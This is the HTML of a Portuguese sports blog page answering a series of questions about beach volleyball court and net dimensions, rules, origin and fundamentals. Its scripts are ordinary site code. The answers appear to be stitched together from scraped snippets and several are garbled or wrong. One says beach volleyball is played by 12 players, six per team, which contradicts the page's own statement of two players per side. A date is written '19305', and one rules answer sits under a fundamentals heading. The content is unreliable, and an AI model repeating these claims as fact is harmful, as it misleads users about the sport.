.u77c374aa89f41d5a6dd020a21062f337:after { content: ""; display: block; clear: both; } 
  </style>
  <style>
  .u3112d36da872ae1ae66cc57073e0d989 , .u3112d36da872ae1ae66cc57073e0d989 .postImageUrl , .u3112d36da872ae1ae66cc57073e0d989 .centered-text-area { min-height: 80px; position: relative; } .u3112d36da872ae1ae66cc57073e0d989 , .u3112d36da872ae1ae66cc57073e0d989:hover , .u3112d36da872ae1ae66cc57073e0d989:visited , .u3112d36da872ae1ae66cc57073e0d989:active { border:0!important; } .u3112d36da872ae1ae66cc57073e0d989 .clearfix:after { content: ""; display: table; clear: both; } .u3112d36da872ae1ae66cc57073e0d989 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #1ABC9C; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u3112d36da872ae1ae66cc57073e0d989:active , .u3112d36da872ae1ae66cc57073e0d989:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u3112d36da872ae1ae66cc57073e0d989 .centered-text-area { width: 100%; position: relative; } .u3112d36da872ae1ae66cc57073e0d989 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u3112d36da872ae1ae66cc57073e0d989 .postTitle { color: #141414; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u3112d36da872ae1ae66cc57073e0d989 .ctaButton { background-color: #16A085!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u3112d36da872ae1ae66cc57073e0d989:hover .ctaButton { background-color: #F39C12!important; } .u3112d36da872ae1ae66cc57073e0d989 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u3112d36da872ae1ae66cc57073e0d989 .u3112d36da872ae1ae66cc57073e0d989-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u3112d36da872ae1ae66cc57073e0d989:after { content: ""; display: block; clear: both; } 
  </style>
</head>
<body class="post-template-default single single-post postid-130 single-format-standard">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner">
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png"><noscript><img width="256" height="256" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></a>
          </div>
          <div class="site-branding-container">
            <div class="site-title">
              <a href="/">No alvo</a>
            </div>
            <p class="site-description">Blog para fãs de esportes</p>
          </div>
        </div>
        <div class="top-menu">
          <div class="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-container">
            <ul id="top_menu" class="menu">
              <li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71">
                <a href="/about-us">Sobre nós</a>
              </li>
              <li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72">
                <a href="/contact">Contato</a>
              </li>
              <li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-73">
                <a href="/policy">Política de privacidade e cookies</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="mob-hamburger">
          <span></span>
        </div>
        <div class="mob-search">
          <form role="search" method="get" id="searchform_1497" action="https://abrambrasil.com/" class="search-form" name="searchform_1497">
            <label class="screen-reader-text" for="s_1497">Search:</label> <input type="text" value="" name="s" id="s_1497" class="search-form__text"> <button type="submit" id="searchsubmit_1497" class="search-form__submit"></button>
          </form>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation container">
      <div class="main-navigation-inner">
        <div class="menu-main-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-15135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135">
              <a href="/esportes-individuais/">Esportes individuais</a>
            </li>
            <li id="menu-item-15136" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15136">
              <a href="/esportes-coletivos/">Esportes coletivos</a>
            </li>
            <li id="menu-item-15137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15137">
              <a href="/jogo-de-futebol/">Jogo de futebol</a>
            </li>
            <li id="menu-item-15138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138">
              <a href="/jogo-de-basquete/">Jogo de basquete</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div id="content" class="site-content container">
      <div itemscope itemtype="http://schema.org/Article">
        <div id="primary" class="content-area">
          <main id="main" class="site-main">
            <article id="post-130" class="post-130 post type-post status-publish format-standard category-esportes-coletivos">
              <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">Qual é o tamanho da quadra e da rede no vôlei de praia?</h1>
                <div class="entry-meta"></div>
              </header>
              <div class="page-separator"></div>
              <div class="entry-content" itemprop="articleBody">
                <div class="table-of-contents">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Conteúdo</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list" style="display:none;">
                    <li class="level-1">
                      <a href="#qual-o-tamanho-da-rede-de-volei-de-praia">Qual o tamanho da rede de vôlei de praia?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-a-diferenca-entre-o-volei-de-praia-e">Qual a diferença entre o vôlei de praia e de quadra?</a>
                    </li>
                    <li class="level-1">
                      <a href="#como-e-a-quadra-do-jogo-de-volei-de-praia">Como é a quadra do jogo de vôlei de praia?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quais-sao-os-principais-fundamentos-do-volei">Quais são os principais fundamentos do vôlei de praia?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-a-metragem-de-uma-quadra-de-volei-de">Qual a metragem de uma quadra de vôlei de praia?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-a-medida-da-rede-de-volei">Qual a medida da rede de vôlei?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-a-diferenca-do-volei-para-o-voleibol">Qual a diferença do vôlei para o voleibol?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-a-diferenca-entre-o-handebol-de-quadra">Qual a diferença entre o handebol de quadra e o handebol de praia?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quais-sao-as-regras-do-volei-de-praia">Quais são as regras do vôlei de praia?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-a-origem-do-volei-de-praia">Qual a origem do vôlei de praia?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quem-criou-o-volei-de-praia">Quem criou o vôlei de praia?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-e-o-numero-de-jogadores-no-voleibol">Qual é o número de jogadores no voleibol de praia?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-a-sequencia-correta-dos-fundamentos">Qual a sequência correta dos fundamentos do vôlei de praia?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quais-sao-os-fundamentos-basicos-do-voleibol">Quais são os fundamentos básicos do voleibol?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-o-fundamento-do-volei-de-praia-que-se">Qual o fundamento do vôlei de praia que se inicia uma partida?</a>
                    </li>
                  </ol>
                </div>
                <h2 id="qual-o-tamanho-da-rede-de-volei-de-praia">Qual o tamanho da rede de vôlei de praia?</h2>
                <p>A rede que divide a quadra é presa a dois postes laterais, com altura de 2,55 metros, fixados a uma distância de 0,7 a 1 metro de distância da quadra. As dimensões da rede são de 8,5 metros de comprimento por 1 metro de largura.</p>
                <h2 id="qual-a-diferenca-entre-o-volei-de-praia-e">Qual a diferença entre o vôlei de praia e de quadra?</h2>
                <p>Enquanto o vôlei de praia tem apenas dois jogadores e não conta com nenhum atleta reserva, o vôlei de quadra é jogado por seis atletas e outros seis ficam no banco para possíveis substituições.</p>
                <h2 id="como-e-a-quadra-do-jogo-de-volei-de-praia">Como é a quadra do jogo de vôlei de praia?</h2>
                <p>O esporte passou a integrar o programa dos Jogos Olímpicos em 1996. O jogo é disputado em uma quadra de 16 por 8m, dividido em dois campos iguais. &#8230; No vôlei de praia, ganha o jogo quem fizer 21 pontos, respeitando uma diferença de dois pontos em relação à pontuação do adversário.</p>
                <div style="text-align:center;">
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/esportes-coletivos/sua-pergunta-como-o-atleta-paraolimpico-e-visto-na-sociedade-2.html" target="_self" rel="nofollow" class="u2ba4a0922973781c10bcd14c5e3d0e81">
                    <div class="centered-text-area">
                      <div class="centered-text" style="float: left;">
                        <div class="u2ba4a0922973781c10bcd14c5e3d0e81-content">
                          <span class="ctaText">É INTERESSANTE:</span>&nbsp; <span class="postTitle">Sua pergunta: Como o atleta paraolimpico é visto na sociedade?</span>
                        </div>
                      </div>
                    </div>
                    <div class="ctaButton"></div></a>
                  </div>
                  <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/HC5igo_35xI" data-id="HC5igo_35xI" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/HC5igo_35xI" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                </div>
                <h2 id="quais-sao-os-principais-fundamentos-do-volei">Quais são os principais fundamentos do vôlei de praia?</h2>
                <p>As 10 regras principais do Voleibol de Praia:</p>
                <ul>
                  <li>Não existe substituição de jogadores. É concedido ao jogador machucado cinco minutos de. recuperação. &#8230;</li>
                  <li>O companheiro do sacador não poderá impedir a visão do adversário, escondendo a jogada ou a. trajetória da bola através de barreira. Se solicitado pelo adversário, ele devera se mover no sentido.</li>
                </ul>
                <h2 id="qual-a-metragem-de-uma-quadra-de-volei-de">Qual a metragem de uma quadra de vôlei de praia?</h2>
                <p>Vôlei de Praia</p>
                <p>A Quadra de Jogo é um retângulo medindo 16 x 8 m, circundado por uma Zona Livre com no mínimo 3 m de distância das linhas da quadra e também, mínimo de 7 m de altura medidos a partir da superfície da quadra livre de qualquer obstáculo.</p>
                <h2 id="qual-a-medida-da-rede-de-volei">Qual a medida da rede de vôlei?</h2>
                <p>Art. 5 º &#8211; Para a categoria sub 14 e sub 16 feminina a altura da rede será de 2,20m, para a categoria adulto feminina a altura da rede será de 2,24m, categoria sub18 e adulto masculino a altura será de 2,43m.</p>
                <h2 id="qual-a-diferenca-do-volei-para-o-voleibol">Qual a diferença do vôlei para o voleibol?</h2>
                <p>É QUASE A MESMA COISA, A ÚNICA DIFERENÇA É QUE O VOLEI É REFERENTE A BRINCADEIRA EM RODA E VOLEIBOL DESIGNA O ESPORTE DE MODO GERAL.</p>
                <div style="text-align:center;">
                  <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/DNP9Euba0AI" data-id="DNP9Euba0AI" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/DNP9Euba0AI" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                </div>
                <h2 id="qual-a-diferenca-entre-o-handebol-de-quadra">Qual a diferença entre o handebol de quadra e o handebol de praia?</h2>
                <p>Segundo Priscilla, o handebol de praia é jogado em tempos menores (dois sets de dez minutos), e outra diferença para a modalidade praticada na quadra é que na quadra os gols são contínuos. “Na praia, quando acaba o primeiro set, assim como no vôlei, zera tudo. São dois sets onde não pode haver empate.</p>
                <h2 id="quais-sao-as-regras-do-volei-de-praia">Quais são as regras do vôlei de praia?</h2>
                <p>– O jogador não pode tocar a fita superior da rede ou puxá-la propositalmente; – O jogador não pode bloquear um saque; – O jogador não pode fazer um ataque à quadra adversária sem que a bola passe no espaço entre as duas antenas da rede (não pode passar “por fora” nem tocar uma delas).</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/esportes-coletivos/sua-pergunta-como-limpar-tenis-com-vinagre-e-bicarbonato-2.html" target="_self" rel="nofollow" class="u77c374aa89f41d5a6dd020a21062f337">
                  <div class="centered-text-area">
                    <div class="centered-text" style="float: left;">
                      <div class="u77c374aa89f41d5a6dd020a21062f337-content">
                        <span class="ctaText">É INTERESSANTE:</span>&nbsp; <span class="postTitle">Sua pergunta: Como limpar tênis com vinagre e bicarbonato?</span>
                      </div>
                    </div>
                  </div>
                  <div class="ctaButton"></div></a>
                </div>
                <h2 id="qual-a-origem-do-volei-de-praia">Qual a origem do vôlei de praia?</h2>
                <p>Variação natural do vôlei, a modalidade praticada na areia foi inventada em 1895, nos Estados Unidos. Dispostos a praticar o esporte na praia, nas areias da Califórnia, os pioneiros começaram a dar seus saques e cortadas em 1920.</p>
                <h2 id="quem-criou-o-volei-de-praia">Quem criou o vôlei de praia?</h2>
                <p>O jogo de dupla foi idealizado na Califórnia pelo jogador Paul Johnson, em 19305. Ele sugeriu a partida de 2 contra 2 quando não era possível realizar o voleibol com 3 ou no máximo com 6 atletas, aos poucos, o voleibol de dupla na areia tornou-se popular.</p>
                <div style="text-align:center;">
                  <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/aRVdVvR0Szc" data-id="aRVdVvR0Szc" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/aRVdVvR0Szc" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                </div>
                <h2 id="qual-e-o-numero-de-jogadores-no-voleibol">Qual é o número de jogadores no voleibol de praia?</h2>
                <p>Uma partida é disputada com 12 jogadores, 6 em cada equipe. Cada equipe deve ser composta por 12 jogadores: 6 que iniciam o jogo ( Titulares ) e 6 jogadores reservas. O Voleibol é jogado em SETS.</p>
                <h2 id="qual-a-sequencia-correta-dos-fundamentos">Qual a sequência correta dos fundamentos do vôlei de praia?</h2>
                <p>Os fundamentos permitidos são os mesmo do vôlei de quadra: O saque, para iniciar a disputa por um ponto, o passe ou manchete, para receber a bola sacada, o levantamento, para levantar a bola e prepará-la para devolver ao campo adversário, o ataque, para tentar marcar um ponto, e o bloqueio, para tentar impedir o ponto &#8230;</p>
                <h2 id="quais-sao-os-fundamentos-basicos-do-voleibol">Quais são os fundamentos básicos do voleibol?</h2>
                <p>FUNDAMENTOS BÁSICOS</p>
                <p>Os principais fundamentos são: o saque, a recepção ou passe, o levantamento, o ataque (cortada), o bloqueio e a defesa. SAQUE: O saque ou serviço marca o início de uma disputa de pontos no voleibol.</p>
                <h2 id="qual-o-fundamento-do-volei-de-praia-que-se">Qual o fundamento do vôlei de praia que se inicia uma partida?</h2>
                <p>O saque é considerado o primeiro ataque, porque é o fundamento que dá início ao jogo ou ao rally &#8211; que compreende o momento em que o árbitro apita até a marcação de um ponto.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/esportes-coletivos/como-hidratar-luvas-de-boxe-2.html" target="_self" rel="nofollow" class="u3112d36da872ae1ae66cc57073e0d989">
                  <div class="centered-text-area">
                    <div class="centered-text" style="float: left;">
                      <div class="u3112d36da872ae1ae66cc57073e0d989-content">
                        <span class="ctaText">É INTERESSANTE:</span>&nbsp; <span class="postTitle">Como hidratar luvas de boxe?</span>
                      </div>
                    </div>
                  </div>
                  <div class="ctaButton"></div></a>
                </div>
              </div>
            </article>
            <div class="entry-footer"></div>
            <div class="b-related">
              <div class="b-related__items">
                <div id="post-9504" class="post-card post-9504 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/voce-perguntou-quais-sao-os-esportes-aquaticos-nao-olimpicos-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/voce-perguntou-quais-sao-os-esportes-aquaticos-nao-olimpicos-2.html" rel="bookmark">Você perguntou: Quais são os esportes aquáticos não Olímpicos?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quais os esportes aquáticos que não são olímpicos? Resposta. Resposta: Entre os esportes aquáticos,
                  </div>
                </div>
                <div id="post-9495" class="post-card post-9495 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/como-se-vence-uma-partida-de-tenis-de-mesa-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/como-se-vence-uma-partida-de-tenis-de-mesa-2.html" rel="bookmark">Como se vence uma partida de tênis de mesa?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Como um jogador vence uma partida de tênis de mesa? Uma partida de tênis
                  </div>
                </div>
                <div id="post-9496" class="post-card post-9496 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/quais-sao-as-regras-basicas-de-um-jogo-de-handebol-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/quais-sao-as-regras-basicas-de-um-jogo-de-handebol-2.html" rel="bookmark">Quais são as regras básicas de um jogo de handebol?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quais são as regras do jogo de handebol? Quais são as 10 regras basicas
                  </div>
                </div>
                <div id="post-9497" class="post-card post-9497 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/questao-como-sair-com-o-goleiro-no-pes-2020-mobile-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/questao-como-sair-com-o-goleiro-no-pes-2020-mobile-2.html" rel="bookmark">Questão: Como sair com o goleiro no PES 2020 mobile?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Como sair com o goleiro no PES Mobile? Um goleiro com a habilidade &#8220;Goleiro
                  </div>
                </div>
                <div id="post-9498" class="post-card post-9498 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/qual-e-a-medida-de-um-carro-de-formula-1-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/qual-e-a-medida-de-um-carro-de-formula-1-2.html" rel="bookmark">Qual é a medida de um carro de Fórmula 1?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quantos metros de comprimento tem um carro de Fórmula 1? F1: As equipes são
                  </div>
                </div>
                <div id="post-9499" class="post-card post-9499 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/quem-foi-o-vencedor-da-corrida-de-formula-1-hoje-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/quem-foi-o-vencedor-da-corrida-de-formula-1-hoje-2.html" rel="bookmark">Quem foi o vencedor da corrida de Fórmula 1 hoje?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quem venceu o Grande Prêmio de Fórmula 1 hoje? O piloto Sergio Pérez é
                  </div>
                </div>
              </div>
            </div>
            <meta itemprop="author" content="SVadmin">
            <meta itemprop="datePublished" content="2021-06-15T11:28:18+03:00">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://abrambrasil.com/esportes-coletivos/qual-e-o-tamanho-da-quadra-e-da-rede-no-volei-de-praia.html" content="Qual é o tamanho da quadra e da rede no vôlei de praia?">
            <meta itemprop="dateModified" content="2021-06-15">
            <meta itemprop="datePublished" content="2021-06-15T11:28:18+03:00">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;">
                <img width="256" height="256" itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png"><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript>
              </div>
              <meta itemprop="name" content="No alvo">
              <meta itemprop="telephone" content="No alvo">
              <meta itemprop="address" content="https://abrambrasil.com">
            </div>
          </main>
        </div>
      </div>
      <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
        <div id="search-2" class="widget widget_search">
          <form role="search" method="get" id="searchform_1398" action="https://abrambrasil.com/" class="search-form" name="searchform_1398">
            <label class="screen-reader-text" for="s_1398">Search:</label> <input type="text" value="" name="s" id="s_1398" class="search-form__text"> <button type="submit" id="searchsubmit_1398" class="search-form__submit"></button>
          </form>
        </div>
        <div id="text-5" class="widget widget_text">
          <div class="widget-header">
            Sobre o autor
          </div>
          <div class="textwidget">
            <p><img class="size-full wp-image-90 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" alt="" width="120" height="120" data-lazy-src="/wp-content/uploads/2021/06/logo-autor.png"><noscript><img class="size-full wp-image-90 alignleft" src="/wp-content/uploads/2021/06/logo-autor.png" alt="" width="120" height="120"></noscript>Olá, meu nome é Jackie. Bem-vindo ao meu popular blog de esportes. Aqui você encontrará informações sobre regras, campeonatos, jogadores e muito mais. Do futebol ao golfe.</p>
          </div>
        </div>
        <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles">
          <div class="widget-articles">
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/voce-perguntou-qual-o-nome-dado-ao-boxe-na-antiguidade.html">Você perguntou: Qual o nome dado ao boxe na antiguidade?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/questao-qual-a-relacao-entre-a-guerra-fria-ea-corrida-armamentista.html">Questão: Qual a relação entre a Guerra Fria ea corrida armamentista?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/quais-os-meios-que-um-atleta-deve-usar-para-conseguir-destaque-dentro-do-esporte-explique.html">Quais os meios que um atleta deve usar para conseguir destaque dentro do esporte explique?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/questao-como-escolher-uma-luva-de-beisebol.html">Questão: Como escolher uma luva de beisebol?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/jogo-de-basquete/quantos-times-fazem-parte-da-nba-2.html">Quantos times fazem parte da NBA?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/jogo-de-futebol/quais-sao-as-categorias-de-futsal-2.html">Quais são as categorias de futsal?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/quais-sao-os-dois-tipos-de-provas-que-existem-na-ginastica-ritmica-2.html">Quais são os dois tipos de provas que existem na ginástica rítmica?</a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </aside>
    </div>
    <div class="footer-navigation container">
      <div class="main-navigation-inner">
        <div class="menu-main-container">
          <ul id="footer_menu" class="menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135">
              <a href="/esportes-individuais/">Esportes individuais</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15136">
              <a href="/esportes-coletivos/">Esportes coletivos</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15137">
              <a href="/jogo-de-futebol/">Jogo de futebol</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138">
              <a href="/jogo-de-basquete/">Jogo de basquete</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
      <div class="site-footer-inner">
        <div class="footer-info">
          © 2024 No alvo
          <div class="footer-text">
            <p><a href="/contact">Contatos</a> | <a href="/about-us">Sobre nós</a> | <a href="/policy">Política de privacidade e cookies</a></p>
            <p>ATENÇÃO AOS TITULARES DIREITOS! Todos os materiais postados no site são estritamente informativos e educacionais! Se você acha que a postagem de algum material viola seus direitos autorais, não deixe de nos contatar através do formulário de contato e seu material será removido!</p>
          </div>
        </div>
      </div>
    </footer><button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
  </div>
  <script type="rocketlazyloadscript">
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> <noscript>
  <div></div></noscript> 
  <script type="rocketlazyloadscript">

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://abrambrasil.com/esportes-coletivos/qual-e-o-tamanho-da-quadra-e-da-rede-no-volei-de-praia.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript">

  !function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
                        (function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
  </script> 
  <script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>


  "use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return 